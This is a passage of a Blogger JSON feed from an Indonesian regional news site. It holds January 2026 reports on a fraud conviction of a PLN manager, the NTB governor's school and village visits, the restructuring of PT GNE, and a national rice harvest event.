blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukrim"}],"title":{"type":"text","$t":"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSSgP2LcKp6FRW0QWClJ6hi-8hVX980PA4_IogXws_a7iF6l2uuY-F4pQq4PZLEcCxjpDnI1eVihqvmuo74S4_w1Jmi7zbm6EuKvizBPx2xNCX20V2WAK7pOOwcEx_4KWdXBFFVVNRduv_Z_uMlREOehPD4V-aDe0caffpEhjOlSC4QQ2WSvwWhwLnkDC-\/s1600\/46915.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSSgP2LcKp6FRW0QWClJ6hi-8hVX980PA4_IogXws_a7iF6l2uuY-F4pQq4PZLEcCxjpDnI1eVihqvmuo74S4_w1Jmi7zbm6EuKvizBPx2xNCX20V2WAK7pOOwcEx_4KWdXBFFVVNRduv_Z_uMlREOehPD4V-aDe0caffpEhjOlSC4QQ2WSvwWhwLnkDC-\/w400-h300\/46915.jpg\" title=\"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Majelis Hakim Pengadilan Negeri Mataram menjatuhkan vonis 3 bulan 15 hari penjara kepada terdakwa manager PLN Unit Layanan Pelanggan (ULP) Pringgabaya, Lombok Timur, yang terjerat kasus penipuan investasi berkedok hubungan asmara dengan korbannya.\u003Cbr \/\u003E\u003Cbr \/\u003EVonis tersebut dibacakan dalam sidang putusan yang digelar Kamis, 8 Januari 2026, dengan majelis hakim diketuai Laily Fitria Anugerah Wati SH MH.\u003Cbr \/\u003E\u003Cbr \/\u003EHakim menyatakan terdakwa terbukti secara sah dan meyakinkan melakukan tindak pidana penipuan sebagaimana dakwaan jaksa penuntut umum.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam pertimbangannya, majelis hakim menilai perbuatan terdakwa telah memenuhi unsur Pasal 378 KUHP tentang penipuan, serta didukung oleh alat bukti berupa keterangan saksi, bukti transaksi keuangan, dan rangkaian komunikasi antara terdakwa dan korban.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKasus ini bermula dari hubungan personal antara terdakwa dan korban yang kemudian dimanfaatkan terdakwa untuk menawarkan skema investasi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKorban dijanjikan keuntungan tertentu, namun dana yang diserahkan tidak pernah dikelola sebagaimana disampaikan, hingga akhirnya korban mengalami kerugian dan melaporkan kasus tersebut ke aparat penegak hukum.\u003Cbr \/\u003E\u003Cbr \/\u003EMeski vonis telah dibacakan, pihak korban menyatakan kekecewaannya terhadap putusan hakim yang dinilai terlalu ringan dan tidak mencerminkan rasa keadilan.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Vonis hakim ini jauh dari rasa keadilan karena hanya menjatuhkan hukuman minimal,\" jelas Akhmad Salehudin, SH, selaku penasihat hukum korban, usai sidang putusan di PN Mataram, Kamis (08\/01\/26).\u003Cbr \/\u003E\u003Cbr \/\u003EAkhmad Salehudin menilai perbuatan terdakwa tidak hanya merugikan korban secara materiil, tetapi juga berdampak pada psikologis korban akibat adanya relasi asmara yang dimanfaatkan untuk kepentingan pribadi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPihaknya pun membuka peluang untuk menempuh langkah hukum lanjutan sesuai mekanisme yang berlaku.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, hingga berita ini diturunkan, belum ada pernyataan resmi dari pihak PLN terkait status dan sanksi internal terhadap terdakwa pascaputusan pengadilan tersebut.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_01\u003Cbr \/\u003EEditor: Zet\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3905174961924202015\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kasus-tipu-investasi-dan-asmara-manager.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3905174961924202015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3905174961924202015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kasus-tipu-investasi-dan-asmara-manager.html","title":"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSSgP2LcKp6FRW0QWClJ6hi-8hVX980PA4_IogXws_a7iF6l2uuY-F4pQq4PZLEcCxjpDnI1eVihqvmuo74S4_w1Jmi7zbm6EuKvizBPx2xNCX20V2WAK7pOOwcEx_4KWdXBFFVVNRduv_Z_uMlREOehPD4V-aDe0caffpEhjOlSC4QQ2WSvwWhwLnkDC-\/s72-w400-h300-c\/46915.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3482630340429949096"},"published":{"$t":"2026-01-08T15:29:00.001+08:00"},"updated":{"$t":"2026-01-08T15:29:05.243+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Kunjungi SMAN 1 Tanjung, Gubernur NTB Motivasi Siswa Lanjut Kuliah dan Tunda Pernikahan Dini"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGGulrKZS5GLU4VkU_0D_l1cX8p3DM3QlDC8JDRfWDxG6M2J7DfZsXJvzvqbvpDNHN40rJwccX4WO8qyBfkUGYUHuMLa-Uy2-OUUU5WFeOnhuX6ccf9t4NnhC5siYD5DUvuVQjCWZR2E3G0LhdQFwRDLB8w9a_Oyv508Y-MnZp4z1Ugkam0Bb2_0de3afm\/s4160\/1000351717.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kunjungi SMAN 1 Tanjung, Gubernur NTB Motivasi Siswa Lanjut Kuliah dan Tunda Pernikahan Dini\" border=\"0\" data-original-height=\"2773\" data-original-width=\"4160\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGGulrKZS5GLU4VkU_0D_l1cX8p3DM3QlDC8JDRfWDxG6M2J7DfZsXJvzvqbvpDNHN40rJwccX4WO8qyBfkUGYUHuMLa-Uy2-OUUU5WFeOnhuX6ccf9t4NnhC5siYD5DUvuVQjCWZR2E3G0LhdQFwRDLB8w9a_Oyv508Y-MnZp4z1Ugkam0Bb2_0de3afm\/w400-h266\/1000351717.jpg\" title=\"Kunjungi SMAN 1 Tanjung, Gubernur NTB Motivasi Siswa Lanjut Kuliah dan Tunda Pernikahan Dini\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Gubernur Nusa Tenggara Barat (NTB), Lalu Muhamad Iqbal mendorong siswa-siswi melanjutkan pendidikan hingga jenjang perguruan tinggi dan menghindari pernikahan di usia yang masih terlalu muda. Pesan motivasi itu dikatakan Gubernur saat melakukan kunjungan ke SMAN 1 Tanjung, Kamis (8\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EMenurutnya, pendidikan merupakan kunci utama untuk meningkatkan kualitas hidup dan membuka lebih banyak peluang di masa depan. “Anak-anak NTB harus berani bermimpi besar. Lanjutkan sekolah setinggi mungkin dan persiapkan masa depan dengan matang”, ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003EKunjungan ini juga untuk memastikan pelaksanaan program Makan Bergizi Gratis (MBG) berjalan lancar serta melihat langsung kondisi ruang kelas sekolah tersebut.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kesempatan tesebut, Gubernur Iqbal langsung meminta pihak terkait untuk menindaklanjuti perbaikan sejumlah ruang kelas dengan atap plafon yang membutuhkan perbaikan.\u0026nbsp;\u003Cbr \/\u003EHal ini iagar suasana belajar menjadi lebih aman dan kondusif bagi siswa maupun guru.\u003Cbr \/\u003E\u003Cbr \/\u003E“Lingkungan belajar yang layak sangat menentukan kualitas pendidikan. Plafon yang rusak harus segera diperbaiki agar tidak mengganggu konsentrasi belajar siswa”, tegas Gubernur.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKunjungan ini menjadi bagian dari komitmen Pemerintah Provinsi NTB dalam meningkatkan kualitas pendidikan, pemenuhan gizi peserta didik serta menciptakan lingkungan belajar yang aman, sehat dan berorientasi pada masa depan generasi muda NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3482630340429949096\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kunjungi-sman-1-tanjung-gubernur-ntb.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3482630340429949096"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3482630340429949096"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kunjungi-sman-1-tanjung-gubernur-ntb.html","title":"Kunjungi SMAN 1 Tanjung, Gubernur NTB Motivasi Siswa Lanjut Kuliah dan Tunda Pernikahan Dini"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGGulrKZS5GLU4VkU_0D_l1cX8p3DM3QlDC8JDRfWDxG6M2J7DfZsXJvzvqbvpDNHN40rJwccX4WO8qyBfkUGYUHuMLa-Uy2-OUUU5WFeOnhuX6ccf9t4NnhC5siYD5DUvuVQjCWZR2E3G0LhdQFwRDLB8w9a_Oyv508Y-MnZp4z1Ugkam0Bb2_0de3afm\/s72-w400-h266-c\/1000351717.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-7902754967946299855"},"published":{"$t":"2026-01-08T11:33:00.001+08:00"},"updated":{"$t":"2026-01-08T11:33:51.422+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"}],"title":{"type":"text","$t":"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3SAs1DXnujJE9brbeTLot3FMJoEj9wQaFJceRN_27V0mSysXr19pdEuP4pVfqjoogjrLAEennnDi7t_IsHLIcsiclj7n7rhzlFWHMK8Fk1gUGDR7IwKaVkUYuD_moNJnCZwh5fihewPyp4iGgCVXJMqCYASXAwRZBJx9bsqZLoqOAmaij1oYUXvRCnKB8\/s960\/46422.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka\" border=\"0\" data-original-height=\"959\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3SAs1DXnujJE9brbeTLot3FMJoEj9wQaFJceRN_27V0mSysXr19pdEuP4pVfqjoogjrLAEennnDi7t_IsHLIcsiclj7n7rhzlFWHMK8Fk1gUGDR7IwKaVkUYuD_moNJnCZwh5fihewPyp4iGgCVXJMqCYASXAwRZBJx9bsqZLoqOAmaij1oYUXvRCnKB8\/w400-h400\/46422.jpg\" title=\"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK \u003C\/b\u003E— Gubernur Nusa Tenggara Barat (NTB), Dr. Lalu Muhamad Iqbal, melakukan kunjungan kerja ke Desa Berdaya di Desa Malaka dan berkesempatan menemui langsung rumah tangga yang masuk dalam kategori miskin ekstrem, Kamis (8\/1\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kunjungan tersebut, Gubernur NTB menyambangi rumah warga dan berdialog secara langsung dari hati ke hati. Ia menanyakan kondisi keluarga, persoalan yang dihadapi sehari-hari, serta harapan warga terhadap peningkatan kesejahteraan hidup mereka.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pemerintah tidak boleh hanya melihat angka. Kita harus mendengar langsung suara masyarakat, memahami persoalan mereka, dan mendampingi sampai benar-benar berdaya,” ujar Gubernur NTB.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESuasana dialog berlangsung santai dan penuh kekeluargaan. Gubernur memberikan semangat kepada warga miskin ekstrem agar tetap optimistis, seraya menegaskan komitmen pemerintah untuk hadir dan membantu secara berkelanjutan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pemerintah Provinsi bersama kabupaten dan desa akan terus mendampingi masyarakat. Kita ingin warga tidak hanya dibantu, tetapi diberdayakan agar bisa mandiri dan sejahtera,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EDesa Malaka sendiri merupakan desa mandiri yang menjadi penyumbang Pendapatan Asli Daerah (PAD). Namun demikian, desa ini masih memiliki 154 warga miskin ekstrem, yang mayoritas bekerja sebagai buruh harian lepas.\u003Cbr \/\u003E\u003Cbr \/\u003EUsai meninjau rumah warga, Gubernur melanjutkan agenda dengan berjalan kaki sekitar 200 meter menuju Kantor Desa Malaka. Di lokasi tersebut, ia menekankan pentingnya perhatian serius terhadap sektor pendidikan dan kelayakan tempat tinggal warga.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pendidikan anak-anak harus menjadi perhatian utama, begitu juga dengan kondisi rumah yang layak. Saya minta kepala dinas terkait untuk memberikan atensi khusus dan segera menindaklanjuti temuan di lapangan,” kata Gubernur.\u003Cbr \/\u003E\u003Cbr \/\u003EPada kesempatan yang sama, Baznas turut menyalurkan bantuan berupa paket sembako kepada 50 warga lansia sebagai bagian dari upaya perlindungan sosial bagi kelompok rentan.\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu, telah ditugaskan tiga orang pendamping desa di Desa Malaka yang akan membantu masyarakat dalam mengidentifikasi kebutuhan, menyusun langkah pemberdayaan, serta mendampingi proses peningkatan kesejahteraan warga secara berkelanjutan.\u003Cbr \/\u003E\u003Cbr \/\u003EKunjungan ini menjadi bagian dari komitmen Pemerintah Provinsi NTB dalam menurunkan angka kemiskinan ekstrem melalui pendekatan langsung, kolaboratif, dan berbasis kebutuhan riil masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/7902754967946299855\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-ntb-temui-warga-miskin-ekstrem.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7902754967946299855"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7902754967946299855"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-ntb-temui-warga-miskin-ekstrem.html","title":"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3SAs1DXnujJE9brbeTLot3FMJoEj9wQaFJceRN_27V0mSysXr19pdEuP4pVfqjoogjrLAEennnDi7t_IsHLIcsiclj7n7rhzlFWHMK8Fk1gUGDR7IwKaVkUYuD_moNJnCZwh5fihewPyp4iGgCVXJMqCYASXAwRZBJx9bsqZLoqOAmaij1oYUXvRCnKB8\/s72-w400-h400-c\/46422.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-422316593231773448"},"published":{"$t":"2026-01-07T18:17:00.003+08:00"},"updated":{"$t":"2026-01-07T22:06:26.554+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"PT GNE Didorong Fokus Penuh pada Bisnis Material Konstruksi"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/1000350954.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"PT GNE Didorong Fokus Penuh pada Bisnis Material Konstruksi\" border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w400-h225\/1000350954.jpg\" title=\"PT GNE Didorong Fokus Penuh pada Bisnis Material Konstruksi\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, MATARAM\u0026nbsp;\u003C\/b\u003E - Gubernur Nusa Tenggara Barat (NTB), Dr. Lalu Muhamad Iqbal, menegaskan, komitmen Pemerintah Provinsi Nusa Tenggara Barat untuk mengembalikan kinerja PT Gerbang NTB Emas (GNE) agar dapat beroperasi secara normal dan berkelanjutan.\u003Cbr \/\u003EDirinya mengatakan, hasil diskusi panjang dengan Dewan Direksi serta berbagai pihak yang konsen terhadap Badan Usaha Milik Daerah ini menyepakati bahwa PT GNE ke depan akan melakukan refocusing bisnis dengan fokus utama pada material konstruksi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E“PT GNE harus fokus. Ke depan hanya bergerak di bidang material konstruksi, mulai dari traffic block yang sudah kompetitif, berkembang ke precast, kraton, dan lini lain yang masih dalam satu ekosistem konstruksi,” jelas Gubernur dalam Rapat Umum Pemegang Saham Luar Biasa (RUPS LB) PT Gerbang NTB Emas (GNE) yang digelar di Ruang Rapat GNE, Mataram, Rabu (07\/01\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kesempatan tersebut, Gubernur menekankan pentingnya belajar dari kesalahan masa lalu dan menjadikannya sebagai pijakan untuk membangun perusahaan ke depan.\u003Cbr \/\u003E“Dalam pikiran saya hanya satu, bagaimana PT GNE bisa berjalan kembali dan melakukan bisnisnya secara normal. Apa yang terjadi di masa lalu kita jadikan pelajaran. Kesalahan kita catat, lalu kita perbaiki untuk membangun ke depan,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003EMenurutnya, tidak ada bisnis yang bisa berkembang tanpa fokus. Ia mencontohkan sejumlah perusahaan besar yang bangkit setelah melakukan re-engineering dan kembali pada core business mereka.\u003Cbr \/\u003E\u003Cbr \/\u003ELebih lanjut, Gubernur berharap PT GNE dapat menjadi katalisator pembangunan fisik di NTB, khususnya sebagai pemasok utama dalam berbagai proyek konstruksi daerah.\u003Cbr \/\u003E\u003Cbr \/\u003ESebagai bagian dari restrukturisasi, Pemprov NTB akan melakukan perombakan jajaran Direksi dan Komisaris untuk mendapatkan figur terbaik yang mampu membawa PT GNE keluar dari krisis dan kembali menjadi BUMD andalan daerah.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam arahannya, Gubernur juga memaparkan rencana besar konsolidasi BUMD di NTB. Ke depan, hanya akan ada dua holding utama, yakni Bank NTB sebagai holding sektor keuangan dan NTB Capital sebagai holding sektor non-keuangan, di mana PT GNE akan menjadi anak perusahaan di bawah NTB Capital.\u003Cbr \/\u003E\u003Cbr \/\u003E“Konsolidasi ini penting agar BUMD bisa dikelola secara profesional, minim intervensi, dan berorientasi bisnis murni B to B. Pemerintah provinsi cukup di level holding,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EIa menambahkan, PT GNE saat ini harus segera melakukan konsolidasi internal, merapikan pembukuan, serta menyusun perencanaan bisnis yang solid agar saat diintegrasikan ke dalam NTB Capital tidak menjadi beban, melainkan kekuatan baru.\u003Cbr \/\u003E\u003Cbr \/\u003EMenutup arahannya, Gubernur menyampaikan apresiasi kepada jajaran Komisaris dan Direksi atas upaya yang telah dilakukan, seraya berharap seluruh catatan dan pelajaran yang diperoleh dapat menjadi fondasi kebangkitan PT GNE ke depan.\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/422316593231773448\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pt-gne-didorong-fokus-penuh-pada-bisnis.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/422316593231773448"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/422316593231773448"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pt-gne-didorong-fokus-penuh-pada-bisnis.html","title":"PT GNE Didorong Fokus Penuh pada Bisnis Material Konstruksi"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w400-h225-c\/1000350954.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-1265376704769083413"},"published":{"$t":"2026-01-07T17:31:00.001+08:00"},"updated":{"$t":"2026-01-07T17:31:29.747+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"}],"title":{"type":"text","$t":"Panen Raya, Simbol Kebangkitan Pertanian Indonesia"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf1eBgxGLBV2M4oXjl3eyF78DHiWD6HKAr9FfgGDngLFHcE34EoZdw-ylcLN2vZr5H70jfS7B1rbXvpFfzxJp62xVUvgHlKF0odUfmDyCci1Pv0AGt21c_uFBP3dcZ2UqveXk6Zi9hQ7Ou7HK0fHes_4lbyDoXna71zoR0C30gnHM9uCeQX3sFOsLyzB3s\/s1600\/45289.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Panen Raya, Simbol Kebangkitan Pertanian Indonesia\" border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf1eBgxGLBV2M4oXjl3eyF78DHiWD6HKAr9FfgGDngLFHcE34EoZdw-ylcLN2vZr5H70jfS7B1rbXvpFfzxJp62xVUvgHlKF0odUfmDyCci1Pv0AGt21c_uFBP3dcZ2UqveXk6Zi9hQ7Ou7HK0fHes_4lbyDoXna71zoR0C30gnHM9uCeQX3sFOsLyzB3s\/w400-h225\/45289.jpg\" title=\"Panen Raya, Simbol Kebangkitan Pertanian Indonesia\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Hamparan sawah di Desa Banyu Urip, Kecamatan Gerung, Lombok Barat, menjadi saksi momentum bersejarah kebangkitan pertanian nasional. Dari lokasi ini, Presiden Republik Indonesia, Prabowo Subianto secara virtual mengumumkan kembalinya Indonesia sebagai negara swasembada pangan, bertepatan dengan Panen Raya Nasional Serentak di 14 provinsi.\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan yang dipusatkan di Gapoktan Berkah Subur, Dusun Sambik Rantik, Rabu (07\/01\/2026) dihadiri langsung oleh Gubernur Nusa Tenggara Barat (NTB), Lalu Muhamad Iqbal, Wakil Bupati Lombok Barat, Hj. Nurul Adha, serta sekitar 5.000 petani dan penyuluh pertanian secara luring. Sementara itu, lebih dari 